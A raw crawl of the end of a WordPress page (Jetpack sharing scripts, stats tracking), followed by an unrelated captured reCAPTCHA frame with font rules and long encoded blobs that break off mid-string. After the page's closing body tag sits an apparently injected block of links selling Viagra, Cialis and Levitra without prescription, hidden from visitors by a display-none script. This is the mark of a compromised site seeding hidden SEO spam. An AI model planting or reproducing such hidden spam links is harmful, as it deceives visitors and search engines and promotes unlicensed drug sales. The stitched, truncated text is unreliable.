var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.6.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://enkage.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
					<script src='https://stats.wp.com/e-202548.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'137782355',post:'7988',tz:'1',srv:'enkage.com',j:'1:11.6.2'} ]);
		_stq.push([ 'clickTrackerInit', '137782355', '7988' ]);
	</script>		</div>
	</body>
<!--#begin#--><div id='sdvbd'>

<a href= http://www.andreacaldarelli.it/viait.html >Comprare Viagra on line</a>
<a href= http://www.kymenpaviljonki.fi/vanhatsivutkopio/viano.html >Kjøpe Viagra på nett i Norge</a>
<a href= http://trombit.net/viase.html >Köpa viagra på nätet Sverige</a>
<a href= http://www.ruskontakt.nl/vianl.html >Viagra kopen online in Nederland</a>
<a href= http://koivupirtti.fi/viadk.html >Køb Viagra Danmark</a>
<a href= http://www.konepajasurvonen.fi/api/ciase.html >Köpa Cialis på nätet utan recept Sverige</a>
<a href= http://www.kymenpaviljonki.fi/vanhatsivutkopio/viase.html >Köpa viagra på nätet utan recept Sverige</a>
<a href= http://www.telebal.es/levitra.html >Comprar levitra por internet generico barato</a>

</div>
<script type='text/javascript'>if(document.getElementById('sdvbd') != null){document.getElementById('sdvbd').style.visibility = 'hidden';document.getElementById('sdvbd').style.display = 'none';}</script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr&co=aHR0cHM6Ly9lbmthZ2UuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=irm7aaaxmw49
body_size: 45661
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="dqmS4HrGPJAhmDDPL-h5hQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="dqmS4HrGPJAhmDDPL-h5hQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dqmS4HrGPJAhmDDPL-h5hQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmGYGJAbDjRXDl8Kfw6PCvsOXwqHDvik+w5DDh37Cl8Okw7o4wrjCoQ5gSsKPNMKIw7nCrMOSBRPCvGV9w5TCtcO1wrlFw4zDtGfDkcKgegMFIgIqaDsYc8Kmw5jCl2VKZsOHw7EuDsKVblbCocO+wqrCnsOFwpB8AnIvH2o/YDx0WMOow6Y+BDrCscOBBcOKw44JcGfDrhfCm2bCm8KxwoDDuWN/VGo9w4dpCDbDjQtBwoc+F8KUw4PDhUTCgsO9w7FlwoDCncK3QsKhW1XCgsOYw7nDm8OgcsO6w6PCkcKow7cXwrQAwrVxwo/[base64]/CvTbCknHCkVfDosK8Fg8Sw4N8w74YAsKga8KSNytEJBzCvxXDkRnDtnbDvGbDr8KTwoFfwoDCsMKtHF7DjCrCm8KhIzTCm0jDtsKtw7kmBsKBEGkDw4PCgFnDlwzDrcKJc8OhwqfDmQUGTlzCojPDi0TCnjIAdQrChcOmwrErw5TDrMK5Rw/CsRtOKmTDucKowoLDpnLDhsOFETbDjcOSDFlfw5VCw7HDhcKMYUnChsO3Oyg6QcKqHzfDgBXDpcOqD23ChzMqAcKywpnCmMK0SsO2w5/CujhnwqNgwot5DSvCqMO3M8KlwotDIEZEIStqBMKDGCh/eD/DsQVXAhxOwprCrSHCqMKkw4zDksOsw5AdLAXCmMKCw5EwbiPDmsO+XAl6wrcGZGpgHsOpw5jDisKZw4FAw7w9XSzCq05MFMKgw61Ea8Kfw7oAwqBLbsKOwqAdEx80w7BwdsKtw61Owo/CqMKOCE7CmsKBRDsrw54sw71PYBfCrMObCXfDqQgtLCw+RAwIwoJWVCTDuCDDncKxAyVTFMK9G8KmwqV3fyLDkH/CmVYvw6MKTmLDkcOpwrDDvjzDn8OEYcOuw54jCjVrDg3DmgRmwqfDqsOoFSfDsMKaGBR2H8OOw6HDpMKFw6HCmB7CkMO6N1/CosKyw5wYwqrCug3CkMO9PcO5w4YcNXEWwqnCoQhGYCXDkAwEZgAew4Y9w7XDkcOuw5EUHBgtKTkdwrrDnU7CiXQqO8KqNDTDicORRBTDqhTDvsKGTCRpZcKIw5PDklo/[base64]/[base64]/[base64]/DnUpZwpg2wqkMcQdww7JvCMKeUsKiC8O8wpvChcKhwoXCpEjCpxxEw51qw5gcAjbCnH/ChUMDAcOEw50AYHvCqsOrb8KaOMKvaMKULsOVw6zDrUrCl3PDkmFIGcKCW8OrHMOSw7BeIDJew7JyRzJgUMOXXBwrDMKzeGwjw77CrwIsAjt0MMOiwqsUYGzCgMOALMOiwprDmT8ic8OHw74pU8OQHCB4wrFgTGnDpMO4Z8OAwrLDpGnDjDgLw5xZQ8KcwonCg0B/U8OvwplAMcOmwqoAw7fCrMKIPzfCr8KLYnnDgAc7w5Qpb8K1QMOfFcKHwrEYw7nCmx1/w7Mfw5YGw7UJwoxsS8KUA3Nuwpd8wpZcJzjCrMOCw5LCuSEow4hqUsOWw7nDpsKrXB1Ww7LChFTCrQPDosK3fiMRwqrDsl8ew7jCswJfTwjDkcOxwoMJwr/CkMOUw54Fw5AUKMO7w7PCuGzCpsOQworCoMOHwrtmw6suVTvDgDlEwpFGw7V3HhrCuwwuD8ObRg5xd33DlcKtwpnCu37DsMO7w7FfXsKIAsKlwpQ9w6DDh8KIQsKrw6YOw6NEw5hvXlHDjAEdwrwgw58NwrHDnMKiDcOewprDoBgIw4IbH8OYbFXCuxNow4MdAl5mw7/Du1p0dMKndcOZX8KCE8KtSGDCrxbDrMOKAMKsCjfCs1bDk8OsSMKjw5t0AsKEX8KKwoTCosOYw4E5XcOiwp/DpgvCksOtwovDvcOIHBcVMwPCiG7DmyBUBcKZGQPCtsKgw7EQaycowrHCncKERxnCkXoBw4vClx1HdsKpRMOGw5dBwpdXSio5wonCpBvDnsKaCDQ8fhkzJ1nCsMOBeynDnxXCqUE7YsOew5HCnMOsJBFlwpY/wpvCpXIVeV3CvDkewp5nwp1qcQsdb8O+wo/CjcKNwodgw7LCtMORLjPChMOLwqxqwqLCvm7CgcONOBnCjsKxw7hJw5Udwo7CgcKzwoEHwrHCnUPDpsK0wqRuKzrCjcKae07Do1AtNEzCtcO0dsKzRMO8w44qGMKww6RafUhSIxTCjw52EApcw4xdUnQaUiZ2D0I/wp8cw6ALwqocwp/CkhZBw6QNw65DQcOow7gDPcOCAcORw5N1wrFWZFIRwp9vAMKow4dBw6DDv3FIwr5xAsOqIS99wrTDrcO7V8Ozw78tMl5YSsK5aQzDiz1TwqXCtcOFN2zChjvCuMOWXMKJVsK6YsONwobCjUlnwqUawp/DiFvCtMOaO8OkwrjDsMOsw7wowplXw4Q+KDzCvMK1CMKPEcOXb0/DjUXCuMKWw47Dtlo8wplEw7DDgsOgwrQlwoLCucKABMKgX8K+D8KkbXDDk39jworDr0sfWTDCgcOsBVF/A8Kcc8Kww44yW3XDnMOxPMOVVmrDhEfCmMOOw6/Cqj8iwoouwpUDw77DgBXDt8K6GRd5wpxFw7LCiMKowrDCn8OOwohcwpbDi8Kdw7XDhcKRwp/DhkDClyNvKyomwobDk8Odw6g9TkMiXxnDjCgdOsKxw4I7w7/Dn8Kaw4fDpcO5wqQ/[base64]/[base64]/DmcOdahPDtcOJDMKewo/[base64]/woTDnMOTbcOuPMOMwrDCvMOGwrLDjwwxw73CmMKsGcKlXcKpV8KXDlnCs3rDqsOJN8OPJTsBwqM/[base64]/wprDusKzwoPCn8K5CsO3BSluZjA3fV1UesO6bsKyw5rCrMKQwqtVw4/CkMOPwoZ9e8OfN8OpfsO4w74fw6zCq8OPwpfDqMOBwp8NNknDuQvCn8OQCnLCvcKow73DtRTDmXDCpsKiwoFZJ8OUUsOnw7rCrCnDoR1owoHDm8KzbsOzw5jDncOuw7t/EsKtw5XDp8OvJsKpwp5zccKjaA3Dr8Kfw4PCvRtGw7/DssKvW0LDlXvDhsKxw71Gw7wcMcKJw6xYe8OWdwnCpcKiFA3CkknDhAVpccOEbRTDnlHCqhXCiH3ChX7Cl08ldsKga8K3wqjDgMKJwqPDjAbDoU7DpmzCvsK6w4shNBHDgxDCqTnChMOREMOaw4FZwqNwb8KjbzJTw60DDUFMwq/ClcOYDMKMBFLDhUDCgcO2woPCtQNrwoLDsVzDi3soMgbDq3IndgXDs8K1FMOlw7JJw6k/[base64]/GMKiM8O4PW5Iw6cDw5rDogUBw6XDnD1RDMOVN3fCq8OIDcOLIVhLC8Ogw7c7w6V5w5PCgR7DlQs7woc8Jn7DncOqwonDvcOxwqQfZAdEw4lzwpfCosO/wpEgwrETwqnCmloaw7Rww494w7U8wopuw5nCgcKWPkzCoztVwol2USw2wp3DhsOtXMKyIU3DhcKIZMK+wo7DgMOAAcKJw5DDhsOAwqV8wpk/[base64]/Dqll1IcKVwrRzw61mMWHCi1FjcnonPDTCr2drfCbDhwDDnlxfwoXDoDR5w7zCncOMVWhKwqLCksKTw65Swq1Fw5lpXMObwrLCqyDDon3CuWNtw4jDlmzDp8KPwpwYwoURXcKgwp7DgsOEw4ttw6xaw4DDsCXDgStMY23CssOuw5/CgsOENMOHw7zDnlXDh8O2XcKJGXISwpHCpcOMGlIubMKUbTkEwr4/[base64]/DlcKPw4jDjnvCsmnDqkDDpsK/w7BuwrsoDEoLfMKWwrjCtW/[base64]/[base64]/CmzDCty/DgEkSbmkCbQ8cw796IsKeecOcw4FbVGvChsO/[base64]/[base64]/Cok0aA13DkW7DrMKbbHdSw4xkVywecMOBd8OgOUXCm0fDl8O6w4Y5woNWVVJpw4AWw73Cug/CkVkeO8OkC2IZwrFrfcKbHsO7w7XCuhtgwqlTw6nCmVPCtEbDtcO+c3fDkjrCs1Vdw6AlfQ3DicK3wr0VF8OBw7XDuivChlTDk0JBUcOZWsObX8OxCxgBDVZ0wp0Pw4/DmQwpRsOiwpfDn8Ozw4ccC8KVF8Klw4U6w6oWJMKvwpnDhQ/DhzrCmsObcFfCgcKZEcKhworCkGgWN3DDumrCksOXw4haGsOeNsKowpNuw4MVQVLCtcOiHcOcNid2w5nDowFEw5wnWmbCiE9Ow55Cwp1Dw7UzTTTCriDCi8Ofw5jCtsKew5DCjETDmMOKw419wox8w6sqJsKnY8OLPsKMbibDl8O/[base64]/CncO2wrfCrjlnw5HDq8Kuw7rCl8O3d8O9W2HDkcK2woLCk8Oaw7ZGwrfCpQ9caAtdwoDDocKhKiMqNMKKw7RfKmrCoMO2IF/CqUIXwpoRwo9Aw7pjFVhvwrjCtcOjSAXCoRlvw7zDoTZRa8ONw6PCoMKMwp96w4VyD8OjMHfDoDzDjElkFsOewoJew5/Cnzk/w7BhTsO2w7fDpMKyVSzCvUwFwrLCkmczwrhXMATDqwzCnMORw6rCgVnDnSvDrS4gKsKnwpfClMODw7DCjjt4w6PDtsOKUSDCpcO4w47ChsObVEQDwqjDjQcBPlkpw5/[base64]/Dgl49wrd9w6XDoMK3w6I6w7zCt8OLWQIcw5wDbsOSbmbDgcK4I8KpPW5Uw5zCiiTDicKMdWQNM8OAwoLDozsgw4HDisORw7MLw63CqgBXL8KfcMOeJDXDgsKDS2pgw54oYsOSXHbDonspwqUTwotqwrxie1/[base64]/DvkbCicKtwpjCq13Cv8K6C0MvwqkGw7RyE8KZwroWYMK+wrPDkQzDsGnDizoFw55rwrbDjTDDjsKDW8OQwrPCicKmw5cQOwLDilNXwoklw4xWw4BVw7RUesK4QEbCncOwwprCq8K8RztPwrlfG2hQw6XCvV/ClFtoRsOVBgDDvG3CicOJwovDlSdQw5bCm8KjwqwyecO7w7zDojzCmw3DiSQmw7fDq0/DsywCB8OaSsKWwrDDuzvDoiPDg8KZwqcAwoRMHcO/w58Yw5UsZcKawr4dDsO4UlVtB8OhAsOmVxtaw7USwrLChcOLw6c5wo7Ch2jDmyJmMiLCmzvCg8Olw5Ugw5jDizzCom5hwr/CtcOew6XCnQROwrzDgifDjsOgHcKtwqrDsMKLwoLCm0o4wo0EwrbCjsOKRsKOwprCv2MpKSEuU8OswqsRSCkEw5tdMsKEw7/DocOrMiPDqMOrRMK/ZsKcHWsuwrPCqMK2KynCisKDcE3CksKgP8Kbwos9bR7ChcKkwrvDssOfX8KCw5cZw5UmXgoSZVlKw7rCrsO4Q0RFPMO3w5PCgMOdwqBjwrfDtnVFBMKcw41JFBzCjMKTw7rDuHTDpQ/CncKHw78Mfh1zw6k1w6zDjMKdw7pYwpPDqhY7wpXCi8ODCV15wr9Cw4Umw5YHwo8vCsOvw7NCeVQkX2LCoVU8MVw7w5TCqm12TGLCnwvDqcKLBMOsC3TDn2BtFsKJwq/Csxc+w7PCiAnCnMOsScK9dlYbdcKwwq4bw4ATR8OmfcOPYBvDrcK2F3ALw4DCiGRZMsOdw67CisOrw5TDhsKGw595w7suwpV/w6kzw4zCngtmwpMoOhrCocKDKcOuwq4Yw57DqgVQw4Ntw5/Dr0TCqjLCqsKDwrVmfcK4HsKpQzvDtcKYCMOsw501wpvCrRUzw64lHmTDkUxMw4MONklob37CmcOswovDnMObegxZwqHCqUtia8OzARVjw49pwq7CsEHCoB7DnkPCssKpwo4Kw6tZwo7Cj8OgTMOgeyHCtcO8wqgDwp5bw7hMw71Aw4kqwphfw5o/cnRyw48dLzc/ZjfCkkQ0w7rDmcKiwr/Cm8KfTcOBC8ODw7cLwqRSdXbCp2MRPl4ewonDlSc2w47DssOqw4UeWD9bwr7Cq8KXVmvCmcK4KMKlIAbDoXQuOgHDgsKlNGQjUcOobDDDpcKVcMOQWS/DhDUnw5vDuMONJ8OhwqjDlRbCnsKiZUnCrm0Ew7E6woYbwqBITsKRNmI1DRofw6IqEBjDjcKAacOYwrPDs8KlwrlpCw/DpEfDpmpOfwXDtcOtN8Ksw7QtacK2KcKBHcOFwoUzdnoecivCpcKnw5kMwqXCgcK8wooAwoFdw74YOcKfw4ljQMKfw71mD3fCrERFJm7DqF3CrCl/[base64]/Ck3vCjFUsO8KVEsK3wpHCgwLDg3zCk8KcQBjCksKqIMOmwrHDhcKjXMK5HcKuw4UtEUIhw6fDmH7CqsKZw6PClj/[base64]/Dp8OxwpjCmBDDhSBUUSsuL0rCmE3Ci8KrZhtZw67DssK7LFR/[base64]/DpcOrwonDl8Oxw4fCncKKw7rDvgbDosOIwpMrwqrCocKFJUbCnh0KfMKZwoTDkMO6w5kywoRlDcOjw4B7C8OIHsOlwp3CvwgMwpDDnsO5VcKcw5laBlo0w4psw7nDs8OuwqrCo1LClsOjcgbDrMOxwpPDrmpOw5d1wpl/VsKzw7s0wr7CrSomXGNrwp/[base64]/CisOPMBjDn8KxZBXDqcONQQzCtcObA3nDgXkSEMK3SsObwrPCp8KuwrrChHnDt8KGwrNRdMOdwqd8wr/CiFXCkC3Dj8K/Nw7Dui7Cm8OqM2rDvcKjw5LCvGoZEMOMQCfDsMKgf8OSdMK0w5k/wp9Qwq3DjMKkwpjCusOPwrctwpTCk8OVwpzDqWzDo2hpDHp6aTVew41bPsO+w7tNwqfCjVRWEXrCr3ANw7U1wrxLw4rDlRzCqXBBw6zCnyESw53Dn2DDs2ZCwo92w6oFwqo5Y23Cn8KFUMO/wr7CncOWwoJzwolwdR4gUTcqcEjCtxEyVMOjw5bClycPGgbDtgNkZMKpw6/DnsKZN8OLw4ZWwq4gwpfCowJkwo56fRZPfX0LKMKbJMKPwqhSw7rDg8KJwoppD8KYwpBJKcOwwrIlfCZdwrI7w4/CsMO7LcOjwp3DhMO7w4TCicOWJEoiJHnChB50L8OYwpPDiTLDqxLDkwfDqsOcwqssKijDoGzCqsKxTcOsw6Yaw40kw7vCpsOLwqRsADvCjk1bcSYJwr/[base64]/Dtm7Chg3Dr8KmURfCnsOgLnLDt8KCB2XDpcOmP3tpf2E5w6vDmUNBwrkjw7M1w4Mbw54XZCXCujkoE8Ohw7nCtcOyW8K3XjLDp1svw5s7wpDCtsOUT0cZw7jDgMKxe0LDucKWw6TClmvDkcKXwr0mOcKIw6VxYmbDlsKOwp/Dsh3DiSzDn8OiRHvCj8O4eXnDvsKfw6k5wrnCqi9Fw7rClUHDphfDt8Oqw6PCjUI/[base64]/Cu0V3dMODbVlTwofCkEcOw6hpV8KYw6LDnMOZKMOBwp/CkWjDv39GwrlqwpbDgcOIwrJhF8Kvw5bDlMKpw5c2OsKtdcO5M0bCvT/CssOYw61nV8OfLMKEw7FtBcKkw5DClnNyw6/DmgfDpANcNixKwrYFe8Kmw7PDiETDlcKqwqbDiBUeKMKEWcKhNFvDuX3CjCYrCAfDvlZlHsKCCkjDjsKGwpZOPAbCliDDqzjCm8OuMMOWNsKtw6TDs8OZwroNIF8vwp/[base64]/CvcOBMcKdwo/CjyXCgsKxOsOWw50XEkAJfsOFw6NVEwzDusOyKMK2w7rDklI0dCbCphQrwoJgwq/DtgjCvWcRw7jDnMOjw45Cw6vDonM3G8OdTW8hwpxRP8KwUQ/CvsKycznDtGY/wppkbcO6ecO6w5w/[base64]/Dp8Kfw7HCrUjCgkvCiz9oGMOTTMKnIgzDicOhw69lw6EWVzzCsn/Cs8KkwpTCr8KCwrjDjsK2wpzCo0zDqBIACynCngpLw4jDicKzICMsNC5zw5nCqsOlw6MqE8KpQcK1Ljsiw